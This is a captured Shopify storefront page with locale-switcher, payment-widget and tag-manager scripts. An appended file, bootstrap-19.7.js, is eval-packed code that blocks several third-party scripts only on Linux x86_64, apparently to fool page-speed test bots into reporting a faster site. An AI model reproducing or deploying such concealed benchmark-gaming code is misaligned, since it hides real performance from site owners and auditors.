          write_cookie(DEFAULT_LOCALE_COOKIE_KEY, e.currentTarget.id, 86400);
          setSelectedListItem(e);
          closeList();
          goToLocale(e.currentTarget.id);
          return;

        case DOWN_ARROW_KEY:
          focusNextListItem(DOWN_ARROW_KEY);
          return;

        case UP_ARROW_KEY:
          focusNextListItem(UP_ARROW_KEY);
          return;

        case ESCAPE_KEY:
          closeList();
          return;

        default:
          return;
      }
    });
  });


  var installedCache = window.sessionStorage.getItem(INSTALLATION_VERIFY_KEY);
  var current_pathname = window.location.pathname;
  var previous_pathname = read_cookie('tms_previous_pathname');
  
  // record current page
  write_cookie("tms_previous_pathname", window.location.pathname);
  
  if (installedCache === null || current_pathname === previous_pathname){
    // Display the selector before checking the installation status
    displayCurrentLanguage();
    checkInstall(INSTALLATION_VERIFY_ENDPOINT, SHOP_URL);
  } else if (installedCache === INSTALLATION_VERIFY_TRUE_VALUE) {
    if (isWhiteList()) {
        goToLocale(PRIMARY_LOCALE.iso_code);
    } else {
        goToDefaultLocale();
    }
    applyCartFormsActionLocale();
    displayCurrentLanguage();
  }
   
   
  //****************
  //  Functions
  //****************
  
  function checkInstall(api, shopUrl) {
      var url = new URL(api);
      url.searchParams.append('shop', shopUrl);
    
      fetch(url, {mode: 'cors'})
          .then(function(response) {
            return response.json();
          })
          .then(function(json) {
            installed = json[INSTALLATION_VERIFY_KEY]; // installed, uninstalled,
            
            if (installed === INSTALLATION_VERIFY_TRUE_VALUE) {
                if (isWhiteList()) {
                    goToLocale(PRIMARY_LOCALE.iso_code);
                } else {
                    goToDefaultLocale();
                }
              
                applyCartFormsActionLocale();
            } else {
              dropdown.style.display = 'none';
              remove_cookie(DEFAULT_LOCALE_COOKIE_KEY);
            }
            
            window.sessionStorage.setItem(INSTALLATION_VERIFY_KEY, installed);
          })
          .catch(function(error) {
            // do nothing
          })
  };
  
  function setSelectedListItem(e) {
    var container = document.createElement('div');
    var selectedItemHtml = e.currentTarget.innerHTML;
    container.innerHTML = selectedItemHtml;
    dropdownSelectedNode.innerHTML = null;
    dropdownSelectedNode.appendChild(container);
  }

  function closeList() {
    list.classList.remove("ht-tms-open");
    dropdownArrow.classList.remove("ht-tms-expanded");
    listContainer.setAttribute("aria-expanded", false);
  }

  function toggleListVisibility(e) {
    var openDropDown = e.key === SPACEBAR_KEY || e.key === ENTER_KEY;

    if (e.key === ESCAPE_KEY) {
      closeList();
    }

    if (e.type === "click" || openDropDown) {
      list.classList.toggle("ht-tms-open");
      dropdownArrow.classList.toggle("ht-tms-expanded");
      listContainer.setAttribute(
        "aria-expanded",
        list.classList.contains("open")
      );

      if (e.key === DOWN_ARROW_KEY) {
        focusNextListItem(DOWN_ARROW_KEY);
      }

      if (e.key === UP_ARROW_KEY) {
        focusNextListItem(UP_ARROW_KEY);
      }
    }
  }

  function focusNextListItem(direction) {
    var activeElementId = document.activeElement.id;

    if (activeElementId === "ht-tms-dropdown__selected") {
      document.querySelector(listItemIds[0]).focus();
    } else {
      var currentActiveElementIndex = listItemIds.indexOf(activeElementId);
      var nextListItemId = null;

      if (direction === DOWN_ARROW_KEY) {
        var currentActiveElementIsNotLastItem = currentActiveElementIndex < listItemIds.length - 1;

        if (currentActiveElementIsNotLastItem) {
          nextListItemId = listItemIds[currentActiveElementIndex + 1];
          document.querySelector('#' + nextListItemId).focus();
        }
      } else if (direction === UP_ARROW_KEY) {
        var currentActiveElementIsNotFirstItem = currentActiveElementIndex > 0;

        if (currentActiveElementIsNotFirstItem) {
          nextListItemId = listItemIds[currentActiveElementIndex - 1];
          document.querySelector('#' + nextListItemId).focus();
        }
      }
    }
  }

  function goToLocale(locale) {
    var primaryLocaleIsoCode = PRIMARY_LOCALE.iso_code;
    var nextLocale = locale;
    
    var currentLocale = getLocale() || primaryLocaleIsoCode;
    if (nextLocale === currentLocale) return;

    // Remove locale ISO code in the URL
    var path = window.location.pathname;
    var pathParts = window.location.pathname.split('/');
    var hasLocaledInUrl = getLocale();
    if (hasLocaledInUrl) {
      path = pathParts.slice(2, pathParts.length).join('/');
    }

    // Remove the next locale ISO code if it is the primary locale
    // The primary one doesn't have a locale code in its URL
    if (primaryLocaleIsoCode === nextLocale) {
      nextLocale = '/';
    }
    else if (hasLocaledInUrl !== null){
      nextLocale = '/' + nextLocale + '/';
    }
    else {
      nextLocale = '/' + nextLocale;
    }

    var newPath = nextLocale + path;

    window.location.href = newPath;
  }

  function displayCurrentLanguage() {
    var currentLocale = getLocale() || PRIMARY_LOCALE.iso_code;
    var selectedItem = null;

    listItems.forEach(function(item){
      if (item.id === currentLocale) {
        selectedItem = item;
      }
    });

    if (selectedItem === null) return;

    var selectedItemHtml = selectedItem.innerHTML;
    var container = document.createElement('div');
    container.innerHTML = selectedItemHtml;
    dropdownSelectedNode.innerHTML = null;
    dropdownSelectedNode.appendChild(container);
    
    toggleFlag(HAVE_FLAG);

    dropdown.classList.add('ht-tms-ready');
  }

  function getLocale(path) {
    var path = path || window.location.pathname;
    var pathParts = path.split('/');
    pathParts = pathParts.splice(1, pathParts.length);

    var localeRegexCase1 = /^[a-zA-Z]{2}$/;
    var localeRegexCase2 = /^[a-zA-Z]{2}-[a-zA-Z]{2}$/;
    var locale = pathParts[0].match(localeRegexCase1) || pathParts[0].match(localeRegexCase2);

    if (locale === null) {
      return null;
    } else {
      return locale[0];
    }
  }
  
    // This is implemented because pages are not ready for locale.
    // Usually, these pages are created by 3rd-party apps.
    function isWhiteList() {
        var whiteListURLs = [
            '/pages/order-tracking-form',
            '/apps/trackorder',
            '/apps/shipway_track',
        ];
    
        for (let i = 0; i < whiteListURLs.length; i+=1) {
            if (window.location.pathname.indexOf(whiteListURLs[i]) >= 0) {
                return true;
            }
        }
    
        return false;
    }

  function goToDefaultLocale() {
    var defaultLocale = read_cookie(DEFAULT_LOCALE_COOKIE_KEY);
    var defaultLocaleAvailable = AVAILABLE_LOCALES.includes(defaultLocale);
    var visitorPriorityLocale = getVisitorLocale() || PRIMARY_LOCALE.iso_code;
    var merchantSelectedLocale = MERCHANT_SELECTED_LOCALE === 'shop_base' ? PRIMARY_LOCALE.iso_code : visitorPriorityLocale;
    var currentLocale = getLocale();
    
    // Go to merchant selected locale if default locale is not available in the selector
    if (defaultLocale === undefined || !defaultLocaleAvailable) {
      write_cookie(DEFAULT_LOCALE_COOKIE_KEY, merchantSelectedLocale, 86400);
      goToLocale(merchantSelectedLocale);
      return;
    }
    
    // Bail if the visitor lands on the page by
    //   - clicking a link from a non-web source
    //   - enter the URL manually in the browser address
    if (document.referrer.length === 0) {
        return;
    }
    
    // Bail if the visitor is in the default locale
    if (defaultLocale === currentLocale) {
      return;
    }
    
    // Go to default locale
    if (defaultLocale) {
      goToLocale(defaultLocale);
      return;
    }
  }  
  
  function getVisitorLocale() {
    
    if (!window.navigator.language) {
      return null;
    }
    
    polyfillArrayIncludes();

    var visitorLanIsoCodes = [window.navigator.language.slice(0, 2), window.navigator.language];
    
    for (var i = 0; i < visitorLanIsoCodes.length; i++) {
      if (listItemIds.includes(visitorLanIsoCodes[i])) {
        return visitorLanIsoCodes[i];
      }
    }
    
    return null;
  }
  
  function toggleFlag(string) {  
    if (string === 'no') {
      dropdown.classList.add("ht-tms-hide-flag");
    }
  }
  
  function applyCartFormsActionLocale() {
    var cartForms = 
      Array.from(document.getElementsByTagName('form'))
           .filter(function(form){
             return form.action.includes('cart') || form.action.includes('checkout') || form.action.includes('search');
           });
  
    cartForms.forEach(function(form){
      var formActionPath = form.action.replace(window.location.origin, '');
      var formActionLocale = getLocale(formActionPath) || PRIMARY_LOCALE.iso_code;
      var defaultLocale = read_cookie(DEFAULT_LOCALE_COOKIE_KEY) || PRIMARY_LOCALE.iso_code;
      
      if (formActionLocale !== defaultLocale) {
        form.action = '/' + defaultLocale + formActionPath;
      }
    });
  }
  
  function polyfillArrayIncludes() {
    
    if (!Array.prototype.includes) {
      
      Object.defineProperty(Array.prototype, 'includes', {
        value: function (searchElement, fromIndex) {

          // 1. Let O be ? ToObject(this value).
          if (this == null) {
            throw new TypeError('"this" is null or not defined');
          }

          var o = Object(this);

          // 2. Let len be ? ToLength(? Get(O, "length")).
          var len = o.length >>> 0;

          // 3. If len is 0, return false.
          if (len === 0) {
            return false;
          }

          // 4. Let n be ? ToInteger(fromIndex).
          //    (If fromIndex is undefined, this step produces the value 0.)
          var n = fromIndex | 0;

          // 5. If n ≥ 0, then
          //  a. Let k be n.
          // 6. Else n < 0,
          //  a. Let k be len + n.
          //  b. If k < 0, let k be 0.
          var k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);

          function sameValueZero(x, y) {
            return x === y || (typeof x === 'number' && typeof y === 'number' && isNaN(x) && isNaN(y));
          }

          // 7. Repeat, while k < len
          while (k < len) {
            // a. Let elementK be the result of ? Get(O, ! ToString(k)).
            // b. If SameValueZero(searchElement, elementK) is true, return true.
            // c. Increase k by 1.
            if (sameValueZero(o[k], searchElement)) {
              return true;
            }
            k++;
          }

          // 8. Return false
          return false;
        }
      });
    }
  }
  
  function remove_cookie(key) {
    document.cookie = key + '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/';
  };

  function read_cookie(key) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + key + "=");
    if (parts.length === 2) return parts.pop().split(";").shift();
  };

  function write_cookie(key, value, seconds) {
    var expires = '';
    if (seconds) {
      var date = new Date();
      date.setTime(date.getTime() + (seconds * 1000));
      expires = "; expires=" + date.toUTCString();
    }
    document.cookie = key + "=" + value + expires + "; path=/; Secure";
  };
  
  function inIframe () {
    try {
        return window.self !== window.top;
    } catch (e) {
        return true;
    }
  }

function _slicedToArray(arr, i) { return _arrayWithHoles(arr) || _iterableToArrayLimit(arr, i) || _unsupportedIterableToArray(arr, i) || _nonIterableRest(); }

function _nonIterableRest() { throw new TypeError("Invalid attempt to destructure non-iterable instance. In order to be iterable, non-array objects must have a [Symbol.iterator]() method."); }

function _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === "string") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === "Object" && o.constructor) n = o.constructor.name; if (n === "Map" || n === "Set") return Array.from(n); if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }

function _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }

function _iterableToArrayLimit(arr, i) { if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(arr))) return; var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i["return"] != null) _i["return"](); } finally { if (_d) throw _e; } } return _arr; }

function _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }

function _classCallCheck(instance, Constructor) { if (!_instanceof(instance, Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }

function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }

function _instanceof(left, right) { if (right != null && typeof Symbol !== "undefined" && right[Symbol.hasInstance]) { return !!right[Symbol.hasInstance](left); } else { return left instanceof right; } }

function toggleClass(element, className, force) {
  if (isNodeList(element)) {
    return Array.from(element).map(function (e) {
      return toggleClass(e, className, force);
    });
  }

  if (isElement(element)) {
    var method = 'toggle';

    if (typeof force !== 'undefined') {
      method = force ? 'add' : 'remove';
    }

    element.classList[method](className);
    return element.classList.contains(className);
  }

  return false;
}

function removeElement(element) {
  if (isNodeList(element) || isArray(element)) {
    Array.from(element).forEach(removeElement);
    return;
  }

  if (!isElement(element) || !isElement(element.parentNode)) {
    return;
  }

  element.parentNode.removeChild(element);
}

function createElement(type, attributes, text) {
  var isSvgType = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : false;
  // Create a new <element>
  var element;

  if (isSvgType) {
    element = document.createElementNS("http://www.w3.org/2000/svg", type);
  } else {
    element = document.createElement(type);
  } // Set all passed attributes


  if (isObject(attributes)) {
    setAttributes(element, attributes);
  } // Add text node


  if (isString(text)) {
    element.innerText = text;
  } // Return built element


  return element;
}

function setAttributes(element, attributes) {
  if (!isElement(element) || isEmpty(attributes)) {
    return;
  } // Assume null and undefined attributes should be left out.
  // Setting them would otherwise convert them to "null" and "undefined".


  Object.entries(attributes).filter(function (_ref) {
    var _ref2 = _slicedToArray(_ref, 2),
        value = _ref2[1];

    return !isNullOrUndefined(value);
  }).forEach(function (_ref3) {
    var _ref4 = _slicedToArray(_ref3, 2),
        key = _ref4[0],
        value = _ref4[1];

    return element.setAttribute(key, value);
  });
}

})();
</script>
<!-- **END** Hextom TMS Integration // Dropdown - DO NOT MODIFY -->
    
    </div>
    <!-- **END** Hextom TMS Integration // Main Include - DO NOT MODIFY -->
  

  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/ht26.js" type="text/javascript"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4LVDS4J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
<!-- Failed to render app block "855628211100114053": app block path "shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507" does not exist --><div id="shopify-block-AY2lIZStBWFNsK0Njd__11468047240823483236" class="shopify-block shopify-app-block"><div id="sezzle-checkout-button-embed-block-error"></div>
<style>
  .sezzle-checkout-button {
   

    

    

    

    

    
}
</style>
<script>
   

   
      const embedCheckoutRendererScript = document.createElement("script");
      embedCheckoutRendererScript.type = "text/javascript";
      embedCheckoutRendererScript.src = "https://cdn.shopify.com/extensions/7ae294c7-c3c7-4110-9576-39dc4a77915d/sezzle-widget-148/assets/checkout-button-renderer.min.js";
      embedCheckoutRendererScript.onload = function() {
         new CheckoutButtonRenderer({
            merchantUUID : "31f22db4-d680-476b-a955-0b19690651ef",
            defaultPlacement : "true",
            theme : "light",
            template : "Checkout with %%logo%%",
            cartTotal : 0,
         }).init();
      };
      document.head.appendChild(embedCheckoutRendererScript);
   
</script>




</div></body>
</html>
<div id="shopify-section-sezzle-widget" class="shopify-section">
<script type="text/javascript"> document.sezzleConfig = {
				"configGroups": [{
					"targetXPath": ".price__pricing-group/.price__sale/.price-item--sale",
					"renderToPath": "../../../..",
					"urlMatch": "product",
					"alignment": "left",
					"relatedElementActions": [{
					"relatedPath": "../..",
					"initialAction": function(r,w){
					if(getComputedStyle(r).display === "none"){
					w.style.display = "none"
					}
					}
					}]
				},{
					"targetXPath": ".price__pricing-group/.price__regular/.price-item--regular",
					"renderToPath": "../../../..",
					"urlMatch": "product",
					"alignment": "left",
					"relatedElementActions": [{
					"relatedPath": "../../../../..",
					"initialAction": function(r,w){
					if(r.querySelector(".price--on-sale")){
					w.style.display = "none"
					}
					}
					}]
				},{
					"targetXPath": document.querySelector(".product-price") ? document.querySelector(".product-price").getElementsByTagName("SPAN").length > 0 ? ".product-price/SPAN-0" : ".product-price" : ".product-price",
					"renderToPath": document.querySelector(".product-price") ? document.querySelector(".product-price").getElementsByTagName("SPAN").length > 0 ? "../.." : ".." : "..",
					"urlMatch": "product"
				},{
					"targetXPath": ".total-price",
					"urlMatch": "cart"
				},{
					"targetXPath": "#basket-right/H4-0/.money",
					"urlMatch": "cart"
				}]
				} </script>
<script src="https://widget.sezzle.com/v1/javascript/price-widget?uuid=31f22db4-d680-476b-a955-0b19690651ef"></script>


<style>
	.sezzle-shopify-info-button {
	
}
.sezzle-shopify-info-button .sezzle-button-text {
	
	font-size: 14px !important;
	
	text-align: 
	
}
</style>



</div>

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-19.7.js
body_size: 649
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('"X Y"==Z.10&&(G=[/11/,/12/,/13/,/14/,/15/,/16/,/17.18/,/19/,],2(t,e){"1a"==y z&&"1b"!=y 1c?e(z):"2"==y A&&A.1d?A(["z"],e):e(t.1e={})}(1f,2(t){"1g 1h";4 e={6:H.G,7:H.1i},r={j:[]},i=2(t,r){3 t&&(!r||"9/h"!==r)&&(!e.6||e.6.I(2(e){3 e.k(t)}))&&(!e.7||e.7.B(2(e){3!e.k(t)}))},n=2(t){4 r=t.C("8");3 e.6&&e.6.B(2(t){3!t.k(r)})||e.7&&e.7.I(2(t){3 t.k(r)})},c=1j 1k(2(t){t.J(2(t){m(4 e=t.1l,n=0;n<e.b;n++)!2(t){4 n,c=e[t];w(1===c.1m&&"1n"===c.1o){i(c.8,c.5)&&(r.j.K(c.1p()),c.5="9/h",c.1q("L",2 t(e){"9/h"===c.C("5")&&e.1r(),c.1s("L",t)}),c.M.N(c))}}(n)})});c.1t(d.1u,{1v:!0,1w:!0});4 l=d.D;d.D=2(){m(4 t=x.b,e=q(t),r=0;r<t;r++)e[r]=x[r];w("E"!==e[0].1x())3 l.F(d).O(P 0,e);4 n=l.F(d).O(P 0,e),c=n.v.F(n);3 Q.1y(n,{8:{1z:2(){3 n.C("8")},R:2(t){3 i(t,n.5)&&c("5","9/h"),c("8",t),!0}},5:{R:2(t){3 c("5",i(n.8,n.5)?"9/h":t),!0}}}),n.v=2(t,e){"5"===t||"8"===t?n[t]=e:1A.1B.v.1C(n,t,e)},n};4 s=2(t){w(q.1D(t)){m(4 e=0,r=q(t.b);e<t.b;e++)r[e]=t[e];3 r}3 q.1E(t)},o=S("[|\\\\{}()[\\\\]^$+?.]","g");t.1F=2(){m(4 t=x.b,i=q(t),l=0;l<t;l++)i[l]=x[l];i.b<1?(e.6=[],e.7=[]):(e.6&&(e.6=e.6.T(2(t){3 i.B(2(e){3!t.k(e)})})),e.7&&(e.7=[].U(s(e.7),s(i.1G(2(t){4 r="."+t.1H(o,"\\\\$&")+".*";3 e.7.1I(2(t){3 t.V()===r.V()})?1J:S(r)}).T(1K)))));m(4 a=d.1L(\'E[5="9/h"]\'),u=0;u<a.b;u++){4 p=a[u];n(p)&&(p.5="W/9",r.j.K(p),p.M.N(p))}4 f=0;[].U(s(r.j)).J(2(t,e){w(n(t)){4 i=d.D("E");i.v("8",t.8),i.v("5","W/9"),d.1M.1N(i),r.j.1O(e-f,1),f++}}),e.6&&e.6.b<1&&c.1P()},Q.1Q(t,"1R",{1S:!0})}));',62,117,'||function|return|var|type|blacklist|whitelist|src|javascript||length||document||||blocked||blacklisted|test||for||||Array|||||setAttribute|if|arguments|typeof|exports|define|every|getAttribute|createElement|script|bind|YETT_BLACKLIST|window|some|forEach|push|beforescriptexecute|parentElement|removeChild|apply|void|Object|set|RegExp|filter|concat|toString|application|Linux|x86_64|navigator|platform|klaviyo|shopifycloud|dwf|translate|sezzle|gtranslate|browser|modern|boomerang|object|undefined|module|amd|yett|this|use|strict|YETT_WHITELIST|new|MutationObserver|addedNodes|nodeType|SCRIPT|tagName|cloneNode|addEventListener|preventDefault|removeEventListener|observe|documentElement|childList|subtree|toLowerCase|defineProperties|get|HTMLScriptElement|prototype|call|isArray|from|unblock|map|replace|find|null|Boolean|querySelectorAll|head|appendChild|splice|disconnect|defineProperty|__esModule|value'.split('|'),0,{}))